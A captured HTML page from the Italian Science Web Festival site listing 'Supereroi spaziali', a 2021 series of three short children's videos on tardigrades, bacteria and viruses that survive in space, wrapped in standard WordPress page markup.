

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sciencewebfestival.it/index.php/2021/04/09/supereroi-spaziali/
body_size: 49945
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Supereroi spaziali &#8211; Science Web Festival</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Science Web Festival &raquo; Feed" href="https://www.sciencewebfestival.it/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Science Web Festival &raquo; Feed dei commenti" href="https://www.sciencewebfestival.it/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sciencewebfestival.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sciencewebfestival.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/futurio-extra/css/style.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=4.72' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=4.72' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: right !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 38px !important;
                        height: 38px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 0.5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.sciencewebfestival.it/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css'  href='https://www.sciencewebfestival.it/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-9.css?ver=1683574090' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/global.css?ver=1683574090' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-839-css'  href='https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-839.css?ver=1683595700' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css'  href='https://www.sciencewebfestival.it?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=4.72' id='spacexchimp_p005-bootstrap-tooltip-js-js'></script>
<link rel="https://api.w.org/" href="https://www.sciencewebfestival.it/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sciencewebfestival.it/index.php/wp-json/wp/v2/posts/839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sciencewebfestival.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sciencewebfestival.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<link rel="canonical" href="https://www.sciencewebfestival.it/index.php/2021/04/09/supereroi-spaziali/" />
<link rel='shortlink' href='https://www.sciencewebfestival.it/?p=839' />
<link rel="alternate" type="application/json+oembed" href="https://www.sciencewebfestival.it/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sciencewebfestival.it%2Findex.php%2F2021%2F04%2F09%2Fsupereroi-spaziali%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sciencewebfestival.it/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sciencewebfestival.it%2Findex.php%2F2021%2F04%2F09%2Fsupereroi-spaziali%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
			<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<link rel="icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/cropped-tondo-270x270.png" />
    </head>
    <body id="blog" class="post-template-default single single-post postid-839 single-format-standard wp-custom-logo elementor-default elementor-kit-9 elementor-page elementor-page-839">
        <a class="skip-link screen-reader-text" href="#site-content">Vai al contenuto</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-center">     
        <div class="container-fluid">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                            <a href="https://www.sciencewebfestival.it/" class="custom-logo-link" rel="home"><img width="2560" height="1417" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-scaled.jpg" class="custom-logo" alt="Science Web Festival" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-scaled.jpg 2560w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-300x166.jpg 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-1024x567.jpg 1024w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-768x425.jpg 768w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-1536x850.jpg 1536w, https://www.sciencewebfestival.it/wp-content/uploads/2021/03/Esteso-2048x1133.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>                        </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://www.sciencewebfestival.it/" rel="home">Science Web Festival</a></p>
                            
                                                            <p class="site-description">
                                    Science Web Festival                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-principale" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45 nav-item"><a title="Home" href="https://www.sciencewebfestival.it/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 nav-item"><a title="Il festival" href="https://www.sciencewebfestival.it/index.php/il-festival/" class="nav-link">Il festival</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183 nav-item"><a title="Programma 2021" href="https://www.sciencewebfestival.it/index.php/programma-2021/" class="nav-link">Programma 2021</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="News" href="https://www.sciencewebfestival.it/index.php/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822 nav-item"><a title="I Protagonisti" href="https://www.sciencewebfestival.it/index.php/i-protagonisti/" class="nav-link">I Protagonisti</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 nav-item"><a title="Contatti" href="https://www.sciencewebfestival.it/index.php/contatti/" class="nav-link">Contatti</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Supereroi spaziali				</h1>
																	</div>
							<div class="container main-container" role="main">
					<div class="page-area">		
			<!-- start content container -->
<div class="row">      
    <article class="col-md-12 ">
                                 
                <div class="post-839 post type-post status-publish format-standard hentry category-0-10 category-11-20 category-biologia category-giorno-16 category-giorno-17 category-giorno-18">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                    		<div data-elementor-type="wp-post" data-elementor-id="839" class="elementor elementor-839">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e9c26eb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e9c26eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb633d6" data-id="cb633d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25d012e elementor-widget elementor-widget-spacer" data-id="25d012e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-073683c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="073683c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-750955b" data-id="750955b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c161d8 elementor-widget elementor-widget-heading" data-id="4c161d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Supereroi spaziali </h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a2f11f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8a2f11f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5efe3" data-id="7c5efe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf3470 elementor-widget elementor-widget-text-editor" data-id="fcf3470" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>di Arianna Ricchiuti</em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c870dd0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c870dd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdee6f8" data-id="cdee6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14cfd03 elementor-widget elementor-widget-spacer" data-id="14cfd03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c259b80 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c259b80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-176851e" data-id="176851e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-805a7e9 elementor-view-default elementor-widget elementor-widget-icon" data-id="805a7e9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-calendar-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c76c8fc" data-id="c76c8fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a344d30 elementor-widget elementor-widget-text-editor" data-id="a344d30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>venerdì 16, sabato 17 e domenica 18 aprile</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cdf238 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cdf238" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19131e2" data-id="19131e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f920022 elementor-view-default elementor-widget elementor-widget-icon" data-id="f920022" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-clock"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17bd990" data-id="17bd990" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57608d6 elementor-widget elementor-widget-text-editor" data-id="57608d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><em>ore 10:15</em></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c46db0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c46db0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-116f527" data-id="116f527" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cede44 elementor-view-default elementor-widget elementor-widget-icon" data-id="1cede44" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-book"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72246ef" data-id="72246ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90336cc elementor-widget elementor-widget-text-editor" data-id="90336cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Biologia</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58c47db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58c47db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-404f1b9" data-id="404f1b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-103122d elementor-view-default elementor-widget elementor-widget-icon" data-id="103122d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-people-arrows"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34ee0ec" data-id="34ee0ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-196bfec elementor-widget elementor-widget-text-editor" data-id="196bfec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>6 &#8211; 15 anni</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cbd8587 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cbd8587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-137d2f8" data-id="137d2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-617573c elementor-widget elementor-widget-text-editor" data-id="617573c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Evento</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32831a8" data-id="32831a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65053b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="65053b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b037e9b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b037e9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9047f64" data-id="9047f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf8656e elementor-widget elementor-widget-text-editor" data-id="bf8656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Rubrica di tre brevi video per bambini dedicati ai microrganismi che riescono a sopravvivere nello spazio: tardigradi, batteri e virus. Descrizione delle loro caratteristiche e dei loro “superpoteri” con l’ausilio di peluche e immagini.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-744bc48 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="744bc48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1016785" data-id="1016785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf4805 elementor-widget elementor-widget-text-editor" data-id="daf4805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Dove seguire</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-642fab8" data-id="642fab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a2a511 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a2a511" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb38b4a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cb38b4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-954c8b2" data-id="954c8b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d618ec1 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d618ec1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pop elementor-repeater-item-c24d7ae" href="https://www.facebook.com/sciencewebfestival" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-e8dc5cc" href="https://www.youtube.com/channel/UC4Nk-DP5x_G-ze_MXooa4cQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-97e32b6" href="https://www.instagram.com/sciencewebfestival/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-595baf3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="595baf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f8393" data-id="d2f8393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c478a0 elementor-widget elementor-widget-spacer" data-id="1c478a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                             
                        </div><!-- .single-entry-summary -->
                                                    <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
    </div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="media_image-3" class="widget widget_media_image col-md-3"><div class="widget-title"><h3>Un progetto di</h3></div><a href="http://www.multiversi.it" target="_blank" rel="noopener"><img width="300" height="78" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW-300x78.png" class="image wp-image-50  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Un progetto di" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW-300x78.png 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/logo_coloriLOW.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-4" class="widget widget_media_image col-md-3"><div class="widget-title"><h3>Con il sostegno di</h3></div><a href="http://www.compagniadisanpaolo.it" target="_blank" rel="noopener"><img width="300" height="126" src="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-300x126.png" class="image wp-image-57  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Con il sostegno di" srcset="https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-300x126.png 300w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-1024x430.png 1024w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-768x323.png 768w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-1536x646.png 1536w, https://www.sciencewebfestival.it/wp-content/uploads/2021/04/ES_CSP_logo-2020_BN_Orizzontale-Negativo-2048x861.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-3" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><br></div></div><div id="text-4" class="widget widget_text col-md-3">			<div class="textwidget">
<ul class="sxc-follow-buttons">
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.facebook.com/sciencewebfestival"
                                        data-toggle="tooltip"
                                        title="Facebook"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/facebook.png"
                                            alt="Facebook"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://twitter.com/ScienceWebFest1"
                                        data-toggle="tooltip"
                                        title="Twitter"
                                        target="_blank"
                                    >
                                        <img
